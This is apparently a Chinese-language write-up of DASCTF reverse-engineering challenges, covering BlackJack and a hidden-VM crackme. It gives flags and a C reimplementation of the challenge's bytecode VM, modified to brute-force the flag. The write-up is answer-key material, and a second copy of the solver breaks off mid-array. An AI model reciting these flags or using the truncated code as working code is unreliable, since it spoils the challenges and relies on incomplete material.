'A'
>>> chr(ord('A')&0xf^ord('E'))
'D'DASCTF{WA4M_R3Ve7sE_1s_eZ_t0_lEa7N}
BlackJack

此处猜测为次数判断
找到初始该变量的函数

使用动态调试,在运行时修改初始值

但是运行时会调用两次这个初始函数,猜测是pc玩家和用户各一个
所以有一次调用该函数时需要将该变量修改为10,而另一次则不需要修改

DASCTF{Bl4cK_jAcK_1s_fUnnY}

downcity

类RC4?但是藏了一整个vm,所以动调下断点在RC4入口和strcmp行为
主逻辑得到的是:DASCTF{fakeflag!!}
所以把vm整个down下来,用C编译运行查看逻辑
插桩逐位爆破即可
#include <iostream>
#include <vector>
#include <string>
#include <cctype>
#include <unordered_map>
#include <unordered_set>
using namespace std;
unsigned char s[] ={
0, 0, 0, 0, 7, 0, 0, 0, 1, 1,
0, 0, 3, 0, 0, 0, 1, 69, 0, 0,
1, 8, 0, 0, 10, 0, 0, 0, 1, 112,
1, 0, 9, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 7, 0,
0, 0, 1, 2, 0, 0, 3, 0, 0, 0,
1, 67, 0, 0, 1, 19, 0, 0, 10, 0,
0, 0, 1, 112, 1, 0, 9, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 7, 0, 0, 0, 1, 3, 0, 0,
3, 0, 0, 0, 1, 86, 0, 0, 1, 30,
0, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 7, 0, 0, 0,
1, 1, 0, 0, 3, 0, 0, 0, 1, 68,
0, 0, 1, 41, 0, 0, 10, 0, 0, 0,
1, 112, 1, 0, 9, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 2, 0, 0, 0,
7, 0, 0, 0, 1, 2, 0, 0, 3, 0,
0, 0, 1, 86, 0, 0, 1, 52, 0, 0,
10, 0, 0, 0, 1, 112, 1, 0, 9, 0,
0, 0, 2, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 7, 0, 0, 0, 1, 3,
0, 0, 3, 0, 0, 0, 1, 73, 0, 0,
1, 63, 0, 0, 10, 0, 0, 0, 1, 112,
1, 0, 9, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 7, 0,
0, 0, 5, 8, 0, 0, 1, 1, 0, 0,
4, 0, 0, 0, 1, 1, 123, 0, 1, 75,
0, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 7, 0, 0, 0,
5, 8, 0, 0, 1, 2, 0, 0, 4, 0,
0, 0, 1, 2, 104, 0, 1, 87, 0, 0,
10, 0, 0, 0, 1, 112, 1, 0, 9, 0,
0, 0, 2, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 7, 0, 0, 0, 5, 8,
0, 0, 1, 3, 0, 0, 4, 0, 0, 0,
1, 3, 49, 0, 1, 99, 0, 0, 10, 0,
0, 0, 1, 112, 1, 0, 9, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 7, 0, 0, 0, 5, 8, 0, 0,
1, 1, 0, 0, 4, 0, 0, 0, 1, 1,
68, 0, 1, 111, 0, 0, 10, 0, 0, 0,
1, 112, 1, 0, 9, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 2, 0, 0, 0,
7, 0, 0, 0, 5, 8, 0, 0, 1, 1,
0, 0, 4, 0, 0, 0, 1, 1, 101, 0,
1, 123, 0, 0, 10, 0, 0, 0, 1, 112,
1, 0, 9, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 7, 0,
0, 0, 5, 8, 0, 0, 1, 2, 0, 0,
4, 0, 0, 0, 1, 2, 110, 0, 1, 135,
0, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 7, 0, 0, 0,
5, 8, 0, 0, 1, 3, 0, 0, 4, 0,
0, 0, 1, 3, 95, 0, 1, 147, 0, 0,
10, 0, 0, 0, 1, 112, 1, 0, 9, 0,
0, 0, 2, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 7, 0, 0, 0, 1, 1,
0, 0, 3, 0, 0, 0, 1, 87, 0, 0,
1, 158, 0, 0, 10, 0, 0, 0, 1, 112,
1, 0, 9, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 7, 0,
0, 0, 1, 2, 0, 0, 3, 0, 0, 0,
1, 111, 0, 0, 1, 169, 0, 0, 10, 0,
0, 0, 1, 112, 1, 0, 9, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 7, 0, 0, 0, 1, 3, 0, 0,
3, 0, 0, 0, 1, 98, 0, 0, 1, 180,
0, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 7, 0, 0, 0,
1, 1, 0, 0, 3, 0, 0, 0, 1, 74,
0, 0, 1, 191, 0, 0, 10, 0, 0, 0,
1, 112, 1, 0, 9, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 2, 0, 0, 0,
7, 0, 0, 0, 1, 2, 0, 0, 3, 0,
0, 0, 1, 53, 0, 0, 1, 202, 0, 0,
10, 0, 0, 0, 1, 112, 1, 0, 9, 0,
0, 0, 2, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 7, 0, 0, 0, 1, 3,
0, 0, 3, 0, 0, 0, 1, 98, 0, 0,
1, 213, 0, 0, 10, 0, 0, 0, 1, 112,
1, 0, 9, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 7, 0,
0, 0, 1, 2, 0, 0, 3, 0, 0, 0,
1, 85, 0, 0, 1, 224, 0, 0, 10, 0,
0, 0, 1, 112, 1, 0, 9, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 7, 0, 0, 0, 5, 1, 0, 0,
1, 222, 0, 0, 1, 234, 0, 0, 10, 0,
0, 0, 1, 112, 1, 0, 9, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 7, 0, 0, 0, 5, 2, 0, 0,
1, 188, 1, 0, 1, 244, 0, 0, 10, 0,
0, 0, 1, 112, 1, 0, 9, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 7, 0, 0, 0, 5, 3, 0, 0,
1, 128, 1, 0, 1, 254, 0, 0, 10, 0,
0, 0, 1, 112, 1, 0, 9, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 7, 0, 0, 0, 5, 8, 0, 0,
1, 1, 0, 0, 4, 0, 0, 0, 1, 1,
95, 0, 1, 10, 1, 0, 10, 0, 0, 0,
1, 112, 1, 0, 9, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 2, 0, 0, 0,
7, 0, 0, 0, 5, 8, 0, 0, 1, 2,
0, 0, 4, 0, 0, 0, 1, 2, 70, 0,
1, 22, 1, 0, 10, 0, 0, 0, 1, 112,
1, 0, 9, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 7, 0,
0, 0, 5, 8, 0, 0, 1, 3, 0, 0,
4, 0, 0, 0, 1, 3, 117, 0, 1, 34,
1, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 7, 0, 0, 0,
5, 1, 0, 0, 1, 220, 0, 0, 1, 44,
1, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 7, 0, 0, 0,
5, 2, 0, 0, 1, 124, 1, 0, 1, 54,
1, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 7, 0, 0, 0,
5, 3, 0, 0, 1, 8, 1, 0, 1, 64,
1, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 7, 0, 0, 0,
5, 3, 0, 0, 1, 232, 3, 0, 1, 74,
1, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 1, 67, 0, 0,
8, 0, 0, 0, 1, 111, 0, 0, 8, 0,
0, 0, 1, 110, 0, 0, 8, 0, 0, 0,
1, 103, 0, 0, 8, 0, 0, 0, 1, 114,
0, 0, 8, 0, 0, 0, 1, 97, 0, 0,
8, 0, 0, 0, 1, 116, 0, 0, 8, 0,
0, 0, 1, 117, 0, 0, 8, 0, 0, 0,
1, 108, 0, 0, 8, 0, 0, 0, 1, 97,
0, 0, 8, 0, 0, 0, 1, 116, 0, 0,
8, 0, 0, 0, 1, 105, 0, 0, 8, 0,
0, 0, 1, 111, 0, 0, 8, 0, 0, 0,
1, 110, 0, 0, 8, 0, 0, 0, 1, 115,
0, 0, 8, 0, 0, 0, 1, 33, 0, 0,
8, 0, 0, 0, 1, 10, 0, 0, 8, 0,
0, 0, 12, 0, 0, 0, 1, 84, 0, 0,
8, 0, 0, 0, 1, 114, 0, 0, 8, 0,
0, 0, 1, 121, 0, 0, 8, 0, 0, 0,
1, 44, 0, 0, 8, 0, 0, 0, 1, 65,
0, 0, 8, 0, 0, 0, 1, 103, 0, 0,
8, 0, 0, 0, 1, 97, 0, 0, 8, 0,
0, 0, 1, 105, 0, 0, 8, 0, 0, 0,
1, 110, 0, 0, 8, 0, 0, 0, 1, 33,
0, 0, 8, 0, 0, 0, 1, 10, 0, 0,
8, 0, 0, 0, 12, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0
};
unsigned __int64 __fastcall vm(int *a1);
char good_flag[0x40] = "DASCTF{h1Den_Vm_I3_Soo0_Fun_!}";
int flag_size = 0;
int * s_ptr = (int*)(&s[0]);
unsigned int *__fastcall vm_parse(unsigned int a1, unsigned char *a2, unsigned int *a3)
{
int v3; // eax
unsigned int *result; // rax
*a2 = a1;
v3 = (unsigned __int8)*a2;
if ( v3 == 6 )
{
result = a3;
*a3 = a1 >> 8;
}
else
{
if ( (unsigned __int8)*a2 > 6u )
goto LABEL_9;
if ( v3 == 1 )
{
result = a3;
*a3 = a1 >> 8;
return result;
}
if ( v3 == 5 )
{
result = a3;
*a3 = a1 >> 8;
}
else
{
LABEL_9:
result = a3;
*a3 = 0;
}
}
return result;
}
__int64 __fastcall vm_push(int *a1, int a2)
{
unsigned int v2; // eax
__int64 v3; // rcx
__int64 result; // rax
if ( (unsigned int)a1[501] > 0x63 )
{
puts("trying to push to an already full stack!");
_exit(-1);
}
v2 = a1[501];
a1[501] = v2 + 1;
v3 = v2 + 500LL;
result = (unsigned int)a2;
a1[v3 + 2] = a2;
return result;
}
int *__fastcall vm_pop(int *a1)
{
int *result; // rax
result = a1;
--a1[501];
return result;
}
__int64 __fastcall vm_add(int *a1)
{
int v2; // [rsp+18h] [rbp-8h]
if ( (unsigned int)a1[501] <= 1 )
{
puts("add instruction cannot be executed with less than two stack elements!");
_exit(-1);
}
v2 = a1[--a1[501] + 502];
int v3 = a1[--a1[501] + 502];
printf("%d + %d\n", v2,v3);
return vm_push(a1, v3 + v2);
}
__int64 __fastcall vm_and(int *a1)
{
int v2; // [rsp+18h] [rbp-8h]
if ( (unsigned int)a1[501] <= 1 )
{
puts("and instruction cannot be executed with less than two stack elements!");
_exit(-1);
}
v2 = a1[--a1[501] + 502];
int v3 = a1[--a1[501] + 502];
printf("%d | %d = %d\n", v2,v3, v2|v3);
return vm_push(a1, v3 | (unsigned int)v2);
}
__int64 __fastcall vm_lsh(int *a1, char a2)
{
if ( a1[501] ){
int v2 = a1[--a1[501] + 502];
printf("%d << %d = 0x%x\n", v2,a2, v2 << a2);
return vm_push(a1, v2 << a2);
}
puts("lsh instruction cannot be executed with a empty stack!");
_exit(-1);
return vm_push(a1, a1[--a1[501] + 502] << a2);
}
__int64 __fastcall vm_rsh(int *a1, char a2)
{
if ( a1[501] ){
int v2 = a1[--a1[501] + 502];
printf("%d >> %d = 0x%x\n", v2,a2, v2 >> a2);
return vm_push(a1, v2 >> a2);
}
puts("rsh instruction cannot be executed with a empty stack!");
_exit(-1);
return vm_push(a1, (unsigned int)a1[--a1[501] + 502] >> a2);
}
unsigned __int64 __fastcall vm_read(int *a1)
{
char v2; // [rsp+17h] [rbp-9h] BYREF
unsigned __int64 v3; // [rsp+18h] [rbp-8h]
v3 = 0;
if ( (unsigned int)a1[501] > 0x63 )
{
puts("read instruction cannot be executed with a full stack!");
_exit(-1);
}
//scanf("%c", &v2);
//printf("[get] %c %d\n",v2,v2);
//vm_push(a1, v2);
vm_push(a1, good_flag[flag_size++]);
return v3 - 0;
}
int __fastcall vm_print(int *a1)
{
if ( a1[501] )
return putchar((char)a1[--a1[501] + 502]);
puts("print instruction cannot be executed with a full stack!");
_exit(-1);
return putchar((char)a1[--a1[501] + 502]);
}
int *__fastcall vm_jmp(int *a1)
{
int *result; // rax
if ( !a1[501] )
{
puts("jmp instruction cannot be executed with a empty stack!");
_exit(-1);
}
--a1[501];
result = a1;
*a1 = a1[a1[501] + 502];
return result;
}
int *__fastcall vm_be(int *a1)
{
int *result; // rax
if ( (unsigned int)a1[501] <= 2 )
{
puts("be instruction cannot be executed with less than three stack elements!");
_exit(-1);
}
result = a1;
printf("if 0x%x == 0x%x\n", a1[a1[501] - 2 + 502] , a1[a1[501] - 3 + 502]);
if ( a1[a1[501] - 2 + 502] == a1[a1[501] - 3 + 502] )
{
*a1 = a1[a1[501] - 1 + 502];
printf("[!!!]%s\n", good_flag);
}
else{
//++*a1;
a1[501] = 0;
a1[a1[501] - 2 + 502]=0;
a1[a1[501] - 3 + 502]=0;
good_flag[flag_size] += 1;
flag_size=0;
vm(s_ptr);
exit(0);
}
return result;
}
int *__fastcall vm_bl(int *a1)
{
int *result; // rax
int v2; // [rsp+14h] [rbp-Ch]
unsigned int v3; // [rsp+18h] [rbp-8h]
if ( (unsigned int)a1[501] <= 2 )
{
puts("bl instruction cannot be executed with less than three stack elements!");
_exit(-1);
}
v2 = a1[--a1[501] - 1 + 502];
v3 = a1[--a1[501] - 2 + 502];
--a1[501];
result = a1;
if ( v3 >= a1[a1[501] - 3 + 502] ){
printf("aaa\n");
++*a1;
}
else{
printf("bbb\n");
*a1 = v2;
}
return result;
}
unsigned __int64 __fastcall vm(int *a1)
{
unsigned char v2; // [rsp+13h] [rbp-Dh] BYREF
unsigned int v3; // [rsp+14h] [rbp-Ch] BYREF
while ( 1 )
{
vm_parse((unsigned int)a1[*a1 + 1], &v2, &v3);
switch ( v2 )
{
case 1:
vm_push(a1, v3);
++*a1;
break;
case 2:
vm_pop(a1);
++*a1;
break;
case 3:
vm_add(a1);
++*a1;
break;
case 4:
vm_and(a1);
++*a1;
break;
case 5:
vm_lsh(a1, v3);
++*a1;
break;
case 6:
vm_rsh(a1, v3);
++*a1;
break;
case 7:
vm_read(a1);
++*a1;
break;
case 8:
vm_print(a1);
++*a1;
break;
case 9:
vm_jmp(a1);
break;
case 10:
vm_be(a1);
break;
case 11:
vm_bl(a1);
break;
case 12:
return 0;
default:
continue;
}
}
}
unsigned __int64 vm_init()
{
return vm((int*)s);
}
int main() {
vm_init();
return 0;
}exp一把梭
#include <iostream>
#include <vector>
#include <string>
#include <cctype>
#include <unordered_map>
#include <unordered_set>
using namespace std;
unsigned char s[] ={
0, 0, 0, 0, 7, 0, 0, 0, 1, 1,
0, 0, 3, 0, 0, 0, 1, 69, 0, 0,
1, 8, 0, 0, 10, 0, 0, 0, 1, 112,
1, 0, 9, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 7, 0,
0, 0, 1, 2, 0, 0, 3, 0, 0, 0,
1, 67, 0, 0, 1, 19, 0, 0, 10, 0,
0, 0, 1, 112, 1, 0, 9, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 7, 0, 0, 0, 1, 3, 0, 0,
3, 0, 0, 0, 1, 86, 0, 0, 1, 30,
0, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 7, 0, 0, 0,
1, 1, 0, 0, 3, 0, 0, 0, 1, 68,
0, 0, 1, 41, 0, 0, 10, 0, 0, 0,
1, 112, 1, 0, 9, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 2, 0, 0, 0,
7, 0, 0, 0, 1, 2, 0, 0, 3, 0,
0, 0, 1, 86, 0, 0, 1, 52, 0, 0,
10, 0, 0, 0, 1, 112, 1, 0, 9, 0,
0, 0, 2, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 7, 0, 0, 0, 1, 3,
0, 0, 3, 0, 0, 0, 1, 73, 0, 0,
1, 63, 0, 0, 10, 0, 0, 0, 1, 112,
1, 0, 9, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 7, 0,
0, 0, 5, 8, 0, 0, 1, 1, 0, 0,
4, 0, 0, 0, 1, 1, 123, 0, 1, 75,
0, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 7, 0, 0, 0,
5, 8, 0, 0, 1, 2, 0, 0, 4, 0,
0, 0, 1, 2, 104, 0, 1, 87, 0, 0,
10, 0, 0, 0, 1, 112, 1, 0, 9, 0,
0, 0, 2, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 7, 0, 0, 0, 5, 8,
0, 0, 1, 3, 0, 0, 4, 0, 0, 0,
1, 3, 49, 0, 1, 99, 0, 0, 10, 0,
0, 0, 1, 112, 1, 0, 9, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 7, 0, 0, 0, 5, 8, 0, 0,
1, 1, 0, 0, 4, 0, 0, 0, 1, 1,
68, 0, 1, 111, 0, 0, 10, 0, 0, 0,
1, 112, 1, 0, 9, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 2, 0, 0, 0,
7, 0, 0, 0, 5, 8, 0, 0, 1, 1,
